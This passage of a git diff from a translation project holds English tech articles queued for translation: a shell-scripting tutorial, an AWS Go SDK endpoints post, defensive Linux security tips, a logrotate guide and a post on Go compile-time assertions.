||||
|
||||
Those are important tricks to know, but it gets inconvenient, so why not write a script to remove those annoying spaces from file names?
|
||||
|
||||
Create a file to hold the script, starting with a "shebang" (**#!**) to let your system know that the file should run in a shell:
|
||||
|
||||
```
|
||||
$ echo '#!/bin/sh' > despace
|
||||
```
|
||||
|
||||
Good code starts with documentation. Defining the purpose lets us know what to aim for. Here's a good README:
|
||||
|
||||
```
|
||||
despace is a shell script for removing spaces from file names.
|
||||
|
||||
Usage:
|
||||
$ despace "foo bar.txt"
|
||||
```
|
||||
|
||||
Now let's figure out how to do it manually, and build the script as we go.
|
||||
|
||||
Assuming you have a file called "foo bar.txt" in an otherwise empty directory, try this:
|
||||
|
||||
```
|
||||
$ ls
|
||||
hello.sh
|
||||
foo bar.txt
|
||||
```
|
||||
|
||||
Computers are all about input and output. In this case, the input has been a request to **ls** a specific directory. The output is what you would expect: the name of the file in that directory.
|
||||
|
||||
In UNIX, output can be sent as the input of another command through a "pipe." Whatever is on the opposite side of the pipe acts as a sort of filter. The **tr** utility happens to be designed especially to modify strings passed through it; for this task, use the **--delete** option to delete a character defined in quotes.
|
||||
|
||||
```
|
||||
$ ls "foo bar.txt" | tr --delete ' '
|
||||
foobar.txt
|
||||
```
|
||||
|
||||
Now you have just the output you need.
|
||||
|
||||
In the BASH shell, you can store output as a **variable**. Think of a variable as an empty box into which you place information for storage:
|
||||
|
||||
```
|
||||
$ NAME=foo
|
||||
```
|
||||
|
||||
When you need the information back, you can look in the box by referencing a variable name preceded by a dollar sign (**$**).
|
||||
|
||||
```
|
||||
$ echo $NAME
|
||||
foo
|
||||
```
|
||||
|
||||
To get the output of your despacing command and set it aside for later, use a variable. To place the _results_ of a command into a variable, use backticks:
|
||||
|
||||
```
|
||||
$ NAME=`ls "foo bar.txt" | tr -d ' '`
|
||||
$ echo $NAME
|
||||
foobar.txt
|
||||
```
|
||||
|
||||
This gets you halfway to your goal, you have a method to determine the destination filename from the source filename.
|
||||
|
||||
So far, the script looks like this:
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
NAME=`ls "foo bar.txt" | tr -d ' '`
|
||||
echo $NAME
|
||||
```
|
||||
|
||||
The second part of the script must perform the renaming. You probably already now that command:
|
||||
|
||||
```
|
||||
$ mv "foo bar.txt" foobar.txt
|
||||
```
|
||||
|
||||
However, remember in the script that you're using a variable to hold the destination name. You do know how to reference variables:
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
NAME=`ls "foo bar.txt" | tr -d ' '`
|
||||
echo $NAME
|
||||
mv "foo bar.txt" $NAME
|
||||
```
|
||||
|
||||
You can try out your first draft by marking it executable and running it in your test directory. Make sure you have a test file called "foo bar.txt" (or whatever you use in your script).
|
||||
|
||||
```
|
||||
$ touch "foo bar.txt"
|
||||
$ chmod +x despace
|
||||
$ ./despace
|
||||
foobar.txt
|
||||
$ ls
|
||||
foobar.txt
|
||||
```
|
||||
|
||||
### Despacer v2.0
|
||||
|
||||
The script works, but not exactly as your documentation describes. It's currently very specific, and only works on a file called **foo\ bar.txt**, and nothing else.
|
||||
|
||||
A POSIX command refers to itself as **$0** and to anything typed after it, sequentially, as **$1**, **$2**, **$3**, and so on. Your shell script counts as a POSIX command, so try swapping out **foo\ bar.txt** with **$1**.
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
NAME=`ls $1 | tr -d ' '`
|
||||
echo $NAME
|
||||
mv $1 $NAME
|
||||
```
|
||||
|
||||
Create a few new test files with spaces in the names:
|
||||
|
||||
```
|
||||
$ touch "one two.txt"
|
||||
$ touch "cat dog.txt"
|
||||
```
|
||||
|
||||
Then test your new script:
|
||||
|
||||
```
|
||||
$ ./despace "one two.txt"
|
||||
ls: cannot access 'one': No such file or directory
|
||||
ls: cannot access 'two.txt': No such file or directory
|
||||
```
|
||||
|
||||
Looks like you've found a bug!
|
||||
|
||||
The bug is not actually a bug, as such; everything is working as designed, but not how you want it to work. Your script is "expanding" the **$1** variable to exactly what it is: "one two.txt", and along with that comes that bothersome space you're trying to eliminate.
|
||||
|
||||
The answer is to wrap the variable in quotations the same way you wrap filenames in quotes:
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
NAME=`ls "$1" | tr -d ' '`
|
||||
echo $NAME
|
||||
mv "$1" $NAME
|
||||
```
|
||||
|
||||
Another test or two:
|
||||
|
||||
```
|
||||
$ ./despace "one two.txt"
|
||||
onetwo.txt
|
||||
$ ./despace c*g.txt
|
||||
catdog.txt
|
||||
```
|
||||
|
||||
This script acts the same as any other POSIX command. You can use it in conjunction with other commands just as you would expect to be able to use any POSIX utility. You can use it in conjunction with a command:
|
||||
|
||||
```
|
||||
$ find ~/test0 -type f -exec /path/to/despace {} \;
|
||||
```
|
||||
|
||||
Or you can use it as a part of a loop:
|
||||
|
||||
`$ for FILE in ~/test1/* ; do /path/to/despace $FILE ; done`
|
||||
|
||||
and so on.
|
||||
|
||||
### Despacer v2.5
|
||||
|
||||
The despace script is functional, but technically it could be optimized, and it could use a few usability improvements.
|
||||
|
||||
First of all, the variable is actually not needed. The shell can calculate the required information all in one go.
|
||||
|
||||
POSIX shells have an order of operations. The same way you, in math, solve for statements in brackets first, the shell resolves statements in backticks (**`**), or **$()** in BASH, before executing a command. Therefore, the statement:
|
||||
|
||||
```
|
||||
$ mv foo\ bar.txt `ls foo\ bar.txt | tr -d ' '`
|
||||
```
|
||||
|
||||
gets transformed into:
|
||||
|
||||
```
|
||||
$ mv foo\ bar.txt foobar.txt
|
||||
```
|
||||
|
||||
and then the actual **mv** command is performed, leaving us with just **foobar.txt**.
|
||||
|
||||
Knowing this, you can condense the shell script into:
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
mv "$1" `ls "$1" | tr -d ' '`
|
||||
```
|
||||
|
||||
That looks disappointingly simple. You might think that reducing it to a one-liner makes the script unnecessary, but shell scripts don't have to have lots of lines to be useful. A script that saves typing even a simple command can still save you from deadly typos, which is especially important when moving files is involved.
|
||||
|
||||
Besides, your script can still use improvement. Additional testing reveals a few weak points. For example, running **despace** with no argument renders an unhelpful error:
|
||||
|
||||
```
|
||||
$ ./despace
|
||||
ls: cannot access '': No such file or directory
|
||||
|
||||
mv: missing destination file operand after ''
|
||||
Try 'mv --help' for more information.
|
||||
```
|
||||
|
||||
These errors are confusing because they're for **ls** and **mv**, but as far as users know, it wasn't **ls** or **mv**, but **despace**, that they ran.
|
||||
|
||||
If you think about it, this little script shouldn't even attempt to rename a file if it didn't get a file as part of the command in the first place, so try using what you know about variables along with the **test** function.
|
||||
|
||||
### If and test
|
||||
|
||||
The **if** statement is what turns your little despace utility from a script into a program. This is serious code territory, but don't worry, it's also pretty easy to understand and use.
|
||||
|
||||
An **if** statement is a kind of switch; if something is true, then you'll do one thing, and if it's false, you'll do something different. This if-then instruction is exactly the kind of binary decision making computers are best at; all you have to do is define for the computer what needs to be true or false and what to do as a result.
|
||||
|
||||
The easiest way you test for True or False is the **test** utility. You don't call it directly, you use its syntax. Try this in a terminal:
|
||||
|
||||
```
|
||||
$ if [ 1 == 1 ]; then echo "yes, true, affirmative"; fi
|
||||
yes, true, affirmative
|
||||
$ if [ 1 == 123 ]; then echo "yes, true, affirmative"; fi
|
||||
$
|
||||
```
|
||||
|
||||
That's how **test** works. You have all manner of shorthand to choose from, and the one you'll use is the **-z** option, which detects if the length of a string of characters is zero (0). The idea translates in your despace script as:
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
if [ -z "$1" ]; then
|
||||
echo "Provide a \"file name\", using quotes to nullify the space."
|
||||
exit 1
|
||||
fi
|
||||
|
||||
mv "$1" `ls "$1" | tr -d ' '`
|
||||
```
|
||||
|
||||
The **if** statement is broken into separate lines for readability, but the concept remains: if the data inside the **$1** variable is empty (zero characters are present), then print an error statement.
|
||||
|
||||
Try it:
|
||||
|
||||
```
|
||||
$ ./despace
|
||||
Provide a "file name", using quotes to nullify the space.
|
||||
$
|
||||
```
|
||||
|
||||
Success!
|
||||
|
||||
Well, actually it was a failure, but it was a _pretty_ failure, and more importantly, a _helpful_ failure.
|
||||
|
||||
Notice the statement **exit 1**. This is a way for POSIX applications to send an alert to the system that it has encountered an error. This capability is important for yourself and for other people who may want to use despace in scripts that depend on despace succeeding in order for everything else to happen correctly.
|
||||
|
||||
The final improvement is to add something to protect the user from overwriting files accidentally. Ideally, you'd pass this option through to the script so that it's optional, but for the sake of simplicity, you'll hard code it. The **-i** option tells **mv** to ask for permission before overwriting a file that already exists:
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
if [ -z "$1" ]; then
|
||||
echo "Provide a \"file name\", using quotes to nullify the space."
|
||||
exit 1
|
||||
fi
|
||||
|
||||
mv -i "$1" `ls "$1" | tr -d ' '`
|
||||
```
|
||||
|
||||
Now your shell script is helpful, useful, and friendly—and you're a programmer, so don't stop now. Learn new commands, use them in your terminal, take note of what you do, and then script it. Eventually, you'll put yourself out of a job, and the rest of your life will be spent relaxing while your robotic minions run shell scripts.
|
||||
|
||||
Happy hacking!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||

|
||||
|
||||
Seth Kenlon is an independent multimedia artist, free culture advocate, and UNIX geek. He is one of the maintainers of the Slackware-based multimedia production project, http://slackermedia.ml
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/1/getting-started-shell-scripting
|
||||
|
||||
作者:[Seth Kenlon ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/seth
|
||||
[1]:https://www.flickr.com/photos/15587432@N02/3281139507/
|
||||
[2]:https://opensource.com/users/jason-baker
|
||||
[3]:https://creativecommons.org/licenses/by/2.0/
|
||||
[4]:https://youtu.be/XvDZLjaCJuw
|
||||
[5]:https://youtu.be/tc4ROCJYbm0
|
||||
[6]:http://hyperpolyglot.org/unix-shells
|
||||
@ -0,0 +1,100 @@
|
||||
Using the AWS SDK for Go’s Regions and Endpoints Metadata
|
||||
============================================================
|
||||
|
||||
<section itemprop="articleBody" style="font-family: HelveticaNeue, Helvetica, Helvetica, Arial, sans-serif;">
|
||||
|
||||
In release [v1.6.0][1] of the [AWS SDK for Go][2], we added Regions and Endpoints metadata to the SDK. This feature enables you to easily enumerate the metadata and discover Regions, Services, and Endpoints. You can find this feature in the [github.com/aws/aws-sdk-go/aws/endpoints][3] package.
|
||||
|
||||
The endpoints package provides a simple interface to get a service’s endpoint URL and enumerate the Region metadata. The metadata is grouped into partitions. Each partition is a group of AWS Regions such as AWS Standard, AWS China, and AWS GovCloud (US).
|
||||
|
||||
### Resolving Endpoints
|
||||
|
||||
The SDK automatically uses the endpoints.DefaultResolver function when setting the SDK’s default configuration. You can resolve endpoints yourself by calling the EndpointFor methods in the endpoints package.
|
||||
|
||||
Go
|
||||
```
|
||||
// Resolve endpoint for S3 in us-west-2
|
||||
resolver := endpoints.DefaultResolver()
|
||||
endpoint, err := resolver.EndpointFor(endpoints.S3ServiceID, endpoints.UsWest2RegionID)
|
||||
if err != nil {
|
||||
fmt.Println("failed to resolve endpoint", err)
|
||||
return
|
||||
}
|
||||
|
||||
fmt.Println("Resolved URL:", endpoint.URL)
|
||||
```
|
||||
|
||||
If you need to add custom endpoint resolution logic to your code, you can implement the endpoints.Resolver interface, and set the value to aws.Config.EndpointResolver. This is helpful when you want to provide custom endpoint logic that the SDK will use for resolving service endpoints.
|
||||
|
||||
The following example creates a Session that is configured so that [Amazon S3][4] service clients are constructed with a custom endpoint.
|
||||
|
||||
Go
|
||||
```
|
||||
s3CustResolverFn := func(service, region string, optFns ...func(*endpoints.Options)) (endpoints.ResolvedEndpoint, error) {
|
||||
if service == "s3" {
|
||||
return endpoints.ResolvedEndpoint{
|
||||
URL: "s3.custom.endpoint.com",
|
||||
SigningRegion: "custom-signing-region",
|
||||
}, nil
|
||||
}
|
||||
|
||||
return defaultResolver.EndpointFor(service, region, optFns...)
|
||||
}
|
||||
sess := session.Must(session.NewSessionWithOptions(session.Options{
|
||||
Config: aws.Config{
|
||||
Region: aws.String("us-west-2"),
|
||||
EndpointResolver: endpoints.ResolverFunc(s3CustResolverFn),
|
||||
},
|
||||
}))
|
||||
```
|
||||
|
||||
### Partitions
|
||||
|
||||
The return value of the endpoints.DefaultResolver function can be cast to the endpoints.EnumPartitions interface. This will give you access to the slice of partitions that the SDK will use, and can help you enumerate over partition information for each partition.
|
||||
|
||||
Go
|
||||
```
|
||||
// Iterate through all partitions printing each partition's ID.
|
||||
resolver := endpoints.DefaultResolver()
|
||||
partitions := resolver.(endpoints.EnumPartitions).Partitions()
|
||||
|
||||
for _, p := range partitions {
|
||||
fmt.Println("Partition:", p.ID())
|
||||
}
|
||||
```
|
||||
|
||||
In addition to the list of partitions, the endpoints package also includes a getter function for each partition group. These utility functions enable you to enumerate a specific partition without having to cast and enumerate over all the default resolver’s partitions.
|
||||
|
||||
Go
|
||||
```
|
||||
partition := endpoints.AwsPartition()
|
||||
region := partition.Regions()[endpoints.UsWest2RegionID]
|
||||
|
||||
fmt.Println("Services in region:", region.ID())
|
||||
for id, _ := range region.Services() {
|
||||
fmt.Println(id)
|
||||
}
|
||||
```
|
||||
|
||||
Once you have a Region or Service value, you can call ResolveEndpoint on it. This provides a filtered view of the Partition when resolving endpoints.
|
||||
|
||||
Check out the AWS SDK for Go repo for [more examples][5]. Let us know in the comments what you think of the endpoints package.
|
||||
|
||||
</section>
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://aws.amazon.com/cn/blogs/developer/using-the-aws-sdk-for-gos-regions-and-endpoints-metadata
|
||||
|
||||
作者:[ Jason Del Ponte][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://aws.amazon.com/cn/blogs/developer/using-the-aws-sdk-for-gos-regions-and-endpoints-metadata
|
||||
[1]:https://github.com/aws/aws-sdk-go/releases/tag/v1.6.0
|
||||
[2]:https://github.com/aws/aws-sdk-go
|
||||
[3]:http://docs.aws.amazon.com/sdk-for-go/api/aws/endpoints/
|
||||
[4]:https://aws.amazon.com/s3/
|
||||
[5]:https://github.com/aws/aws-sdk-go/tree/master/example/aws/endpoints
|
||||
@ -0,0 +1,70 @@
|
||||
How to Keep Hackers out of Your Linux Machine Part 2: Three More Easy Security Tips
|
||||
============================================================
|
||||
|
||||
|
||||

|
||||
In this series, we’ll cover essential information for keeping hackers out of your system. Watch the free webinar on-demand for more information.[Creative Commons Zero][1]Pixabay
|
||||
|
||||
In [part 1][3] of this series, I shared two easy ways to prevent hackers from eating your Linux machine. Here are three more tips from my recent Linux Foundation webinar where I shared more tactics, tools and methods hackers use to invade your space. Watch the entire [webinar on-demand][4] for free.
|
||||
|
||||
### Easy Linux Security Tip #3
|
||||
|
||||
**Sudo.**
|
||||
|
||||
Sudo is really, really important. I realize this is just really basic stuff but these basic things make my life as a hacker so much more difficult. If you don't have it configured, configure it.
|
||||
|
||||
Also, all your users must use their password. Don't all “sudo all” with no password. That doesn't do anything other than make my life easy when I have a user that has “sudo all” with no password. If I can “sudo <blah>” and hit you without having to authenticate again and I have your SSH key with no passphrase, that makes it pretty easy to get around. I now have root on your machine.
|
||||
|
||||
Keep the timeout low. We like to hijack sessions, and if you have a user that has Sudo and the timeout is three hours and I hijack your session, then you've given me a free pass again even though you require a password.
|
||||
|
||||
I recommend a timeout of about 10 minutes, or even 5 minutes. They’ll enter their password over and over again but if you keep the timeout low, then you reduce your attack surface.
|
||||
|
||||
Also limit the available commands and don't allow shell access with sudo. Most default distributions right now will allow you to do “sudo bash” and get a root shell, which is great if you are doing massive amounts of admin tasks. However, most users should have a limited amount of commands that they need to actually run. The more you limit them, the smaller your attack surface. If you give me shell access I am going to be able to do all kinds of stuff.
|
||||
|
||||
### Easy Linux Security Tip #4
|
||||
|
||||
**Limit running services.**
|
||||
|
||||
Firewalls are great. Your perimeter firewall is awesome. There are several manufacturers out there that do a fantastic job when the traffic comes across your network. But what about the people on the inside?
|
||||
|
||||
Are you using a host-based firewall or host-based intrusion detection system? If so, configure it right. How do you know if something goes wrong that you are still protected?
|
||||
|
||||
The answer is to limit the services that are currently running. Don't run mySQL on a machine that doesn't need it. If you have a distribution that installs a full LAMP stack by default and you're not running anything on top of it, then uninstall it. Disable those services and don't start them.
|
||||
|
||||
And make sure users don't have default credentials. Make sure that those contents are configured securely. If you are running Tomcat, you are not allowed to upload your own applets. Make sure they don't run as root. If I am able to run an applet, I don't want to be able to run an applet as root and give myself access. The more you can restrict the amount of things that people can do the better off it is going to be.
|
||||
|
||||
### Easy Linux Security Tip #5
|
||||
|
||||
**Watch your logs.**
|
||||
|
||||
Look at them. Seriously. Watch your logs. We ran into an issue six months ago where one of our customers wasn't looking at their logs and they have been owned for a very, very long time. Had they been watching it, they would have been able to tell that their machines have been compromised and their whole network was wide open. I do this at home. I have a regimen every morning. I get up, I check my email. I go through my logs, and it takes me 15 minutes but it tells me a wealth of information about what's going on.
|
||||
|
||||
Just this morning, I had three systems fail in the cabinet and I had to go and reboot them, and I have no idea why but I could tell in my logs that they weren't responding. They were lab systems. I really don't care about them but other people do.
|
||||
|
||||
Centralizing your logging via Syslog or Splunk or any of those logging consolidation tools is fantastic. It is better than keeping them local. My favorite thing to do is to edit your logs so you don't know that I have been there. If I can do that then you have no clue. It's much more difficult for me to modify a central set of logs than a local set.
|
||||
|
||||
Just like your significant other, bring them flowers, aka, disk space. Make sure you have plenty of disk space available for logging. Going into a read-only file system is not a good thing.
|
||||
|
||||
Also, know what's abnormal. It’s such a difficult thing to do but in the long run it is going to pay dividends. You’ll know what's going on and when something’s wrong. Be sure you know that.
|
||||
|
||||
In the [third and final blog post][5], I’ll answer some of the excellent security questions asked during the webinar. [Watch the entire free webinar on-demand][6] now.
|
||||
|
||||
_Mike Guthrie works for the Department of Energy doing Red Team engagements and penetration testing._
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.linux.com/news/webinar/2017/how-keep-hackers-out-your-linux-machine-part-2-three-more-easy-security-tips
|
||||
|
||||
作者:[MIKE GUTHRIE][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.linux.com/users/anch
|
||||
[1]:https://www.linux.com/licenses/category/creative-commons-zero
|
||||
[2]:https://www.linux.com/files/images/security-tipsjpg
|
||||
[3]:https://www.linux.com/news/webinar/2017/how-keep-hackers-out-your-linux-machine-part-1-top-two-security-tips
|
||||
[4]:http://portal.on24.com/view/channel/index.html?showId=1101876&showCode=linux&partnerref=linco
|
||||
[5]:https://www.linux.com/news/webinar/2017/how-keep-hackers-out-your-linux-machine-part-3-your-questions-answered
|
||||
[6]:http://bit.ly/2j89ISJ
|
||||
@ -1,118 +0,0 @@
|
||||
Ultimate guide to configure logrotate utility
|
||||
============================================================
|
||||
|
||||
|
||||
Generally speaking Logs are very much important part of any troubleshooting activity, However these logs grows in size with time. In this case we need to perform log cleanup manually in order to reclaim the space and its tedious task to administer these logs. To overcome this we can configure logrotate utility available in Linux which automatically does rotation, compression , removal and mailing of logfile.
|
||||
|
||||
We can configure logrotate utility so that each log file may be handled daily, weekly, monthly,or when it grows too large.
|
||||
|
||||
How logrotate utility works:
|
||||
|
||||
By default, the logrotate command runs as a cron job once a day from `/etc/cron.daily`, and it helps you set a policy where log-files that grow beyond a certain age or size are rotated.
|
||||
|
||||
Command: `/usr/sbin/logrotate`
|
||||
|
||||
Configuration File : `/etc/logrotate.conf`
|
||||
|
||||
This is main configuration file for logrotate utility.The logrotate configuration files are also stored for specific services in the directory “`/etc/logrotate.d/`”. Make sure below code exists in `/etc/logrotate.conf` for reading out service specific log rotation configuration.
|
||||
|
||||
` include /etc/logrotate.d`
|
||||
|
||||
Logrotate History: `/var/lib/logrotate.status`
|
||||
|
||||
Important logrotate utility options:
|
||||
|
||||
|
||||
```
|
||||
compress --> Compresses all noncurrent versions of the log file
|
||||
daily,weekly,monthly -->Rotating log files on the specified schedule
|
||||
delaycompress -->Compresses all versions but current and next-most-recent
|
||||
endscript --> Marks the end of a prerotate or postrotate script
|
||||
errors "emailid" --> Email error notification to specified emailaddr
|
||||
missingok --> Do not complain if log file is missing
|
||||
notifempty --> Does not rotate the log file if it is empty
|
||||
olddir "dir" --> Specifies that older verions of the log file be placed in "dir"
|
||||
postrotate --> Introduce a script to be run after log has been rotated
|
||||
prerotate -->Introduce a script to be run before any changes are made
|
||||
rotate 'n' -->Include 'n' versions of the log in the rotation scheme
|
||||
sharedscripts -->Runs scripts only once for the entire log group
|
||||
size='logsize' -->Rotates if log file size > 'logsize (eg 100K, 4M)
|
||||
```
|
||||
|
||||
Let’s configure logrotate utility for our own sample log file “`/tmp/sample_output.log`”.
|
||||
|
||||
Step1: Add below lines of code in the “`/etc/logrotate.conf`” file.
|
||||
|
||||
```
|
||||
/tmp/sample_output.log {
|
||||
size 1k
|
||||
create 700 root root
|
||||
rotate 4
|
||||
compress
|
||||
}
|
||||
```
|
||||
|
||||
In the above configuration code:
|
||||
|
||||
* size 1k – logrotate runs only if the file size is equal to (or greater than) this size.
|
||||
* create – rotate the original file and create the new file with specified permission, user and group.
|
||||
* rotate – limits the number of log file rotation. So, this would keep only the recent 4 rotated log files.
|
||||
* compress– This will compress the file.
|
||||
|
||||
Step 2: Normally, you would have to wait a day until logrotate is started from `/etc/cron.daily`. As an alternative, you can run it from the command line using the following command:
|
||||
|
||||
```
|
||||
/usr/sbin/logrotate /etc/logrotate.conf
|
||||
```
|
||||
|
||||
Output Before execution of logrotate command:
|
||||
|
||||
```
|
||||
[root@rhel1 tmp]# ls -l /tmp/
|
||||
total 28
|
||||
-rw-------. 1 root root 20000 Jan 1 05:23 sample_output.log
|
||||
```
|
||||
|
||||
Output After execution of logrotate command:
|
||||
|
||||
```
|
||||
[root@rhel1 tmp]# ls -l /tmp
|
||||
total 12
|
||||
-rwx------. 1 root root 0 Jan 1 05:24 sample_output.log
|
||||
-rw-------. 1 root root 599 Jan 1 05:24 sample_output.log-20170101.gz
|
||||
[root@rhel1 tmp]#
|
||||
```
|
||||
|
||||
So this confirms successful implementation of logrotate utility.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Hi there! I am Manmohan Mirkar. I'm so happy you're here! I began this journey in Linux over 10 years ago and I would have never dreamed that I'd be where I am today. My passion is to help you get Knowledge on Linux.Thank you for being here!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.linuxroutes.com/configure-logrotate/
|
||||
|
||||
作者:[Manmohan Mirkar][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.linuxroutes.com/author/admin/
|
||||
[1]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[2]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[3]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[4]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[5]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[6]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[7]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[8]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[9]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[10]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[11]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[12]:http://www.linuxroutes.com/author/admin/
|
||||
[13]:http://www.linuxroutes.com/configure-logrotate/#respond
|
||||
[14]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
141
sources/tech/20170124 Compile-time assertions in Go.md
Normal file
141
sources/tech/20170124 Compile-time assertions in Go.md
Normal file
@ -0,0 +1,141 @@
|
||||
Compile-time assertions in Go
|
||||
============================================================
|
||||
|
||||
|
||||
This post is about a little-known way to make compile-time assertions in Go. You probably shouldn’t use it, but it is interesting to know about.
|
||||
|
||||
As a warm-up, here’s a fairly well-known form of compile-time assertions in Go: Interface satisfaction checks.
|
||||
|
||||
In this code ([playground][1]), the `var _ =` line ensures that type `W` is a `stringWriter`, as checked for by [`io.WriteString`][2].
|
||||
|
||||
```
|
||||
package main
|
||||
|
||||
import "io"
|
||||
|
||||
type W struct{}
|
||||
|
||||
func (w W) Write(b []byte) (int, error) { return len(b), nil }
|
||||
func (w W) WriteString(s string) (int, error) { return len(s), nil }
|
||||
|
||||
type stringWriter interface {
|
||||
WriteString(string) (int, error)
|
||||
}
|
||||
|
||||
var _ stringWriter = W{}
|
||||
|
||||
func main() {
|
||||
var w W
|
||||
io.WriteString(w, "very long string")
|
||||
}
|
||||
```
|
||||
|
||||
If you comment out `W`’s `WriteString` method, the code will not compile:
|
||||
|
||||
```
|
||||
main.go:14: cannot use W literal (type W) as type stringWriter in assignment:
|
||||
W does not implement stringWriter (missing WriteString method)
|
||||
```
|
||||
|
||||
This is useful. For most types that satisfy both `io.Writer` and `stringWriter`, if you eliminate the `WriteString` method, everything will continue to work as it did before, but with worse performance.
|
||||
|
||||
Rather than trying to write a fragile test for a performance regression using [`testing.T.AllocsPerRun`][3], you can simply protect your code with a compile-time assertion.
|
||||
|
||||
Here’s [a real world example of this technique from package io][4].
|
||||
|
||||
* * *
|
||||
|
||||
OK, onward to obscurity!
|
||||
|
||||
Interface satisfaction checks are great. But what if you wanted to check a plain old boolean expression, like `1+1==2`?
|
||||
|
||||
Consider this code ([playground][5]):
|
||||
|
||||
```
|
||||
package main
|
||||
|
||||
import "crypto/md5"
|
||||
|
||||
type Hash [16]byte
|
||||
|
||||
func init() {
|
||||
if len(Hash{}) < md5.Size {
|
||||
panic("Hash is too small")
|
||||
}
|
||||
}
|
||||
|
||||
func main() {
|
||||
// ...
|
||||
}
|
||||
```
|
||||
|
||||
`Hash` is perhaps some kind of abstracted hash result. The `init` function ensures that it will work with [crypto/md5][6]. If you change `Hash` to be (say) `[8]byte`, it’ll panic when the process starts. However, this is a run-time check. What if we wanted it to fail earlier?
|
||||
|
||||
Here’s how. (There’s no playground link, because this doesn’t work on the playground.)
|
||||
|
||||
```
|
||||
package main
|
||||
|
||||
import "C"
|
||||
|
||||
import "crypto/md5"
|
||||
|
||||
type Hash [16]byte
|
||||
|
||||
func hashIsTooSmall()
|
||||
|
||||
func init() {
|
||||
if len(Hash{}) < md5.Size {
|
||||
hashIsTooSmall()
|
||||
}
|
||||
}
|
||||
|
||||
func main() {
|
||||
// ...
|
||||
}
|
||||
```
|
||||
|
||||
Now if you change `Hash` to be `[8]byte`, it will fail during compilation. (Actually, it fails during linking. Close enough for our purposes.)
|
||||
|
||||
```
|
||||
$ go build .
|
||||
# demo
|
||||
main.hashIsTooSmall: call to external function
|
||||
main.init.1: relocation target main.hashIsTooSmall not defined
|
||||
main.init.1: undefined: "main.hashIsTooSmall"
|
||||
```
|
||||
|
||||
What’s going on here?
|
||||
|
||||
`hashIsTooSmall` is [declared without a function body][7]. The compiler assumes that someone else will provide an implementation, perhaps an assembly routine.
|
||||
|
||||
When the compiler can prove that `len(Hash{}) < md5.Size`, it eliminates the code inside the if statement. As a result, no one uses the function `hashIsTooSmall`, so the linker eliminates it. No harm done. As soon as the assertion fails, the code inside the if statement is preserved.`hashIsTooSmall` can’t be eliminated. The linker then notices that no one else has provided an implementation for the function and fails with an error, which was the goal.
|
||||
|
||||
One last oddity: Why `import "C"`? The go tool knows that in normal Go code, all functions must have bodies, and instructs the compiler to enforce that. By switching to cgo, we remove that check. (If you run `go build -x` on the code above, without the `import "C"` line, you will see that the compiler is invoked with the `-complete` flag.) An alternative to adding `import "C"` is to [add an empty file called `foo.s` to the package][8].
|
||||
|
||||
I know of only one use of this technique, in the [compiler test suite][9]. There are other [imaginable places to apply it][10], but no one has bothered.
|
||||
|
||||
And that’s probably how it should be. :)
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://commaok.xyz/post/compile-time-assertions
|
||||
|
||||
作者:[Josh Bleecher Snyder][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://twitter.com/commaok
|
||||
[1]:https://play.golang.org/p/MJ6zF1oNsX
|
||||
[2]:https://golang.org/pkg/io/#WriteString
|
||||
[3]:https://golang.org/pkg/testing/#AllocsPerRun
|
||||
[4]:https://github.com/golang/go/blob/go1.8rc2/src/io/multi.go#L72
|
||||
[5]:https://play.golang.org/p/mjIMWsWu4V
|
||||
[6]:https://golang.org/pkg/crypto/md5/
|
||||
[7]:https://golang.org/ref/spec#Function_declarations
|
||||
[8]:https://github.com/golang/go/blob/go1.8rc2/src/os/signal/sig.s
|
||||
